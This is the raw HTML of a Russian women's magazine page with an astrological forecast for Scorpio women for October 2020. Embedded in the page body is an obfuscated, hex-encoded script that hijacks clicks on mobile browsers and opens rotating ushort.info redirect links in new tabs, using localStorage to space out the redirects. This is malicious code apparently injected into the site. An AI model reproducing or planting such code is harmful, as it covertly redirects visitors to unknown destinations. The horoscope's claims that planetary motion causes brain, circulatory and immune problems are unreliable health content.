s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body id="top" class="wp-singular post-template-default single single-post postid-45857 single-format-standard wp-theme-sahifa lazy-enabled"><div class="wrapper-outer"><div class="background-cover"></div><aside id="slide-out"><div class="search-mobile"><form method="get" id="searchform-mobile" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div id="mobile-menu" ></div></aside><div id="wrapper" class="boxed"><div class="inner-wrapper"><header id="theme-header" class="theme-header center-logo"><div id="top-nav" class="top-nav"><div class="container"> <span class="today-date">Пятница ,  23  Январь 2026</span><div class="menu"><ul><li class="page_item page-item-3908"><a href="https://vivalady.info/arxiv/">Архив</a></li><li class="page_item page-item-1111"><a href="https://vivalady.info/vidzhety/">Виджеты</a></li><li class="page_item page-item-16100"><a href="https://vivalady.info/home-2/">Женский интернет журнал &#171;Вива-Леди&#187;</a></li><li class="page_item page-item-43"><a href="https://vivalady.info/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-40"><a href="https://vivalady.info/kontakty/">Контакты</a></li></ul></div><div class="search-block"><form method="get" id="searchform-header" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div></div></div><div class="header-content"> <a id="slide-out-open" class="slide-out-open" href="#"><span></span></a><div class="logo"><h2> <a title="Viva Lady" href="https://vivalady.info/"> <img src="https://vivalady.info/wp-content/uploads/2016/01/logo1.png" alt="Viva Lady"  /><strong>Viva Lady Женский интернет журнал. Мода и красота</strong> </a></h2></div><div class="clear"></div></div><nav id="main-nav" class="fixed-enabled"><div class="container"><div class="main-menu"><ul id="menu-glavnoe" class="menu"><li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3750"><a href="https://vivalady.info/category/dom-i-semya/">Дом</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3751"><a href="https://vivalady.info/category/dom-i-semya/vospitanie-detej/">Воспитание детей</a></li><li id="menu-item-9808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9808"><a href="https://vivalady.info/category/dom-i-semya/vse-dlya-detok/detskie-igrushki/">Игрушки</a></li><li id="menu-item-3752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3752"><a href="https://vivalady.info/category/dom-i-semya/domovodstvo/">Домоводство</a></li><li id="menu-item-14048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14048"><a href="https://vivalady.info/category/dom-i-semya/tovary-dlya-doma/">Товары</a></li><li id="menu-item-3755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3755"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/">Кулинария</a><ul class="sub-menu menu-sub-content"><li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/napitki-kulinariya-dom-i-semya/">Напитки</a></li><li id="menu-item-9782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9782"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/recepty-prazdnichnih-blud/">Рецепты</a></li></ul></li><li id="menu-item-3754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3754"><a href="https://vivalady.info/category/dom-i-semya/interier/">Интерьер</a></li><li id="menu-item-3756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3756"><a href="https://vivalady.info/category/dom-i-semya/lyubov-i-otnosheniya/">Отношения</a></li><li id="menu-item-13788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13788"><a href="https://vivalady.info/category/dom-i-semya/sovety-dom-i-semya/">Советы</a></li></ul></li><li id="menu-item-3764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3764"><a href="https://vivalady.info/category/xobbi-uvlecheniya/">Хобби</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3765"><a href="https://vivalady.info/category/xobbi-uvlecheniya/astrologiya/">Астрология</a></li><li id="menu-item-3768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3768"><a href="https://vivalady.info/category/xobbi-uvlecheniya/rukodelie/">Рукоделие</a></li><li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://vivalady.info/category/xobbi-uvlecheniya/samorazvitie/">Саморазвитие</a></li></ul></li><li id="menu-item-3773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3773"><a href="https://vivalady.info/category/zdorove/">Здоровье</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3774"><a href="https://vivalady.info/category/zdorove/beremennost-i-rody/">Беременность</a></li><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://vivalady.info/category/zdorove/apparatus/">Оборудование</a></li><li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://vivalady.info/category/zdorove/diety/">Диеты</a></li><li id="menu-item-3776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3776"><a href="https://vivalady.info/category/zdorove/narodnye-sredstva/">Народные средства</a></li><li id="menu-item-3778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3778"><a href="https://vivalady.info/category/zdorove/sport-i-fitnes/">Спорт</a></li><li id="menu-item-13695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://vivalady.info/category/zdorove/for-women/">Для женщин</a></li><li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://vivalady.info/category/zdorove/for_men/">Для мужчин</a></li><li id="menu-item-13596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13596"><a href="https://vivalady.info/category/zdorove/bolezni-zdorove/">Болезни</a></li></ul></li><li id="menu-item-3780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3780"><a href="https://vivalady.info/category/krasota/">Красота</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://vivalady.info/category/krasota/volosy-krasota/">Волосы</a></li><li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3782"><a href="https://vivalady.info/category/krasota/makiyazh-krasota/">Макияж</a></li><li id="menu-item-3783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://vivalady.info/category/krasota/manikyur-pedikyur/">Маникюр</a></li><li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://vivalady.info/category/krasota/parfyum-i-kosmetika/">Косметика</a></li><li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786"><a href="https://vivalady.info/category/krasota/uxod-za-telom-krasota/">Уход</a></li></ul></li><li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3787"><a href="https://vivalady.info/category/moda-i-stil/">Мода</a><ul class="sub-menu menu-sub-content"><li id="menu-item-13901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13901"><a href="https://vivalady.info/category/moda-i-stil/obzory-internet-magazinov/">Интернет магазин</a></li><li id="menu-item-9850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9850"><a href="https://vivalady.info/category/xobbi-uvlecheniya/zhenskie-novosti/">Новости</a></li><li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://vivalady.info/category/moda-i-stil/zhenskie-aksessuary/">Аксессуары</a></li><li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://vivalady.info/category/moda-i-stil/zhenskij-garderob/">Одежда</a></li><li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://vivalady.info/category/moda-i-stil/obuv/">Обувь</a></li><li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://vivalady.info/category/moda-i-stil/svadebnaya-moda/">Свадьба</a></li></ul></li><li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3792"><a href="https://vivalady.info/category/otdyx-turizm/">Туризм</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://vivalady.info/category/otdyx-turizm/vidy-turizma/">Виды</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://vivalady.info/category/otdyx-turizm/goroda-i-strany/">Города</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://vivalady.info/category/otdyx-turizm/marshruti/">Маршруты</a></li><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://vivalady.info/category/otdyx-turizm/sovety-turistam/">Советы</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://vivalady.info/category/otdyx-turizm/ekskursii/">Экскурсии</a></li></ul></li><li id="menu-item-19866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19866"><a href="https://vivalady.info/category/konkursy-i-akcii/">Конкурсы</a></li><li id="menu-item-19867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19867"><a href="https://vivalady.info/category/pr/">PR</a></li><li id="menu-item-19868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19868"><a href="https://vivalady.info/category/raznoe/">Разное</a></li></ul></div></div></nav></header><div id="main-content" class="container"> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> <div class="content"><div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://vivalady.info">Vivalady.info</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vivalady.info/category/stati/">Статьи</a></span> <span class="delimiter">/</span> <span class="current">Гороскоп на октябрь 2020 для женщины-Скорпиона</span></div><article class="post-listing post-45857 post type-post status-publish format-standard has-post-thumbnail  category-stati" id="the-post"><div class="post-inner"><h1 class="name post-title entry-title"><span itemprop="name">Гороскоп на октябрь 2020 для женщины-Скорпиона</span></h1><p class="post-meta"> <span class="post-meta-author"><i class="fa fa-user"></i><a href="https://vivalady.info/author/admin/" title="">Мила Левчук </a></span> <span class="tie-date"><i class="fa fa-clock-o"></i>07.03.2023</span> <span class="post-cats"><i class="fa fa-folder"></i><a href="https://vivalady.info/category/stati/" rel="category tag">Статьи</a></span> <span class="post-views"><i class="fa fa-eye"></i>6 Просмотров</span></p><div class="clear"></div><div class="entry"><div class="fpm_start"></div><p>Скорпионам будет больше по душе спрятаться и замаскироваться, плыть по течению. Теперь их более интересует «мы», чем собственная персона, они готовы послужить в октябре как человечеству в целом, так и отдельным его представителям. &nbsp;</p><p><img decoding="async" title="Гороскоп на октябрь 2020 для женщины-Скорпиона" src="/wp-content/uploads/2023/03/9588ba9defad5584d44b5f6bd60feb61.jpeg"  alt="Гороскоп на октябрь 2020 для женщины-Скорпиона" /></p><p> </p><p>Наедине с собой женщины ощутят <span id="more-45857"></span>полную гармонию. Некоторые даже будут тяготиться, если придется пребывать на виду. Но если работа связана с закрытыми условиями, она понравится. Те, кому, действительно, нужна помощь этого знака зодиака, могут смело на нее рассчитывать. Скорпионам-женщинам сейчас нравится жить ради других, это им нужно для собственной самооценки, чтобы понять свою значимость.</p><p><img decoding="async" title="Гороскоп на октябрь 2020 для женщины-Скорпиона" src="/wp-content/uploads/2023/03/1df1f4eb931a6a1e042f307f448ef0e3.jpeg"  alt="Гороскоп на октябрь 2020 для женщины-Скорпиона" /></p><h2 class="has-text-color" style="color:#a32547">Любовь</h2><p>В начале октября можно еще успеть покрутить служебный роман, ну это на любителя. Хотя и такие найдутся. Семейные Скорпионы смогут создать для супруга гармонию в домашнем гнездышке. Во второй половине периода ищущие любви обретут ее среди дружеского круга, одноклассников, в ближайшем окружении. Гармония будет полной. Какой-нибудь друг из прошлого будет занимать время у Скорпионов, и с ним связаны неожиданные отношения в партнерстве. Улучшатся отношения с родственниками, братьями и сестрами.</p><p><img decoding="async" title="Гороскоп на октябрь 2020 для женщины-Скорпиона" src="/wp-content/uploads/2023/03/cd2933c398ca0f49f97f556dacb68a60.jpeg"  alt="Гороскоп на октябрь 2020 для женщины-Скорпиона" /></p><h2 class="has-text-color" style="color:#a32547">Удача</h2><p>В начале периода удача ждет в местах закрытых, на природе, в учреждениях, где вы сможете показать свои профессиональные качества. Пятница 2 октября весьма удачна в профессиональном плане и при достижении желаемого постарайтесь заскочить в последний вагон. С 10 по 17 октября удача среди дружеского круга и в общественных местах. Там могут происходить интересные неожиданные знакомства. Также обратите внимание на людей издалека, с ними дела пойдут быстро и эмоционально. После 17 октября вас ждет успех в общественных связях, благоприятно общаться с родственниками, соседями и одноклассниками.</p><p><img decoding="async" title="Гороскоп на октябрь 2020 для женщины-Скорпиона" src="/wp-content/uploads/2023/03/fa981376e8fd45e4fa3ceec5b8268d71.jpeg"  alt="Гороскоп на октябрь 2020 для женщины-Скорпиона" /></p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );
/* ]]&gt; */</script> <h2 class="has-text-color" style="color:#a32547">Работа</h2><p>Не исключено, что кому-то придется работать вдалеке от основного места работы. Обязанности знакомые, а место новое. В октябре Скорпионам приходится выживать и бороться за лучшее. Хочется покоя и плыть по течению. Скорее всего, так и случится (кроме покоя), потому что от вас мало что будет зависеть. А вот поработать придется, причем в старой, знакомой роли. Существует вероятность травматизма. У некоторых Скорпионов – проблемы с домашними питомцами, впрочем. уже вам известные.&nbsp; Если у представительниц этого знака зодиака есть подчиненные, они могут его покинуть, но потом вернуться. Увольнение работников станет следствием ваших тревог и беспокойств.</p><p><img decoding="async" title="Гороскоп на октябрь 2020 для женщины-Скорпиона" src="/wp-content/uploads/2023/03/3afdc6b3e9f42f5a0adce6e835fc0a9f.jpeg"  alt="Гороскоп на октябрь 2020 для женщины-Скорпиона" /></p><h2 class="has-text-color" style="color:#a32547">Здоровье</h2><p>&nbsp;&nbsp;У многих Скорпионов первостепенной заботой может оказаться здоровье. В доме болезни пребывает Марс, который готов вернуть Скорпиону не только прошлую работу, но и прошлые «головняки». Марс связан с процессами возбуждения и торможения в головном мозге, обеспечивает циркуляцию крови, управляет мышечной системой, имеет отношение к иммунитету. Поэтому ретро движение Марса может приводить к нарушениям, связанным с вышеописанными функциями. Склонность переоценить свои силы приведет женщину-Скорпиона к перенапряжению сил. Берегите голову и все органы выше шеи. Однако неиспользованная энергия Марса может приводить к травмам, порезам, ушибам. Будьте осторожны в октябре!</p><p><img decoding="async" title="Гороскоп на октябрь 2020 для женщины-Скорпиона" src="/wp-content/uploads/2023/03/82bb3fe09904f6a24dd471676e4373a3.jpeg"  alt="Гороскоп на октябрь 2020 для женщины-Скорпиона" /></p><h2 class="has-text-color" style="color:#a32547">Финансы</h2><p>В начале месяца Скорпионы очень интересуются своими финансами, особенно теми, которые прибудут в виде подарков и накоплений. Представительницы этого знака зодиака, согласно их октябрьскому гороскопу, &nbsp;могут выиграть буквально на последнем издыхании или получить подарок. После 17 октября ожидается великолепная возможность заработать приличные деньги. Причем все будет происходить быстро и легко, как само собой разумеющееся. Кошелек пополнится зарплатой, премией, особенно удачно задуманное пройдет у работающих в образовании, в поездках, в интернете. Есть опасность тут же потратить эти средства на свои нужды, вещи для быта, здоровье и т.п.</p><p>Удачного вам освоения мира!</p><p>Также читайте гороскоп на ноябрь 2020 для женщины-Скорпиона.</p><p><img decoding="async" title="Гороскоп на октябрь 2020 для женщины-Скорпиона" src="/wp-content/uploads/2023/03/cb48696ef6a3a37f83397cfcbd358531.jpeg"  alt="Гороскоп на октябрь 2020 для женщины-Скорпиона" /></p><p class="has-medium-font-size">Автор статьи: практикующий астролог &#8211; <strong>Скобелева Елена Леонидовна </strong></p><div class="fpm_end"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'><h3>Похожие записи:</h3><ol><li><a href="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/" rel="bookmark" title="Педикюр с блестками – модные идеи и фото">Педикюр с блестками – модные идеи и фото</a></li><li><a href="https://vivalady.info/stati/palto-vesna-2022/" rel="bookmark" title="9 модных моделей пальто на весну 2023: следим за трендами">9 модных моделей пальто на весну 2023: следим за трендами</a></li></ol></div></div><div class="clear"></div></div> <script 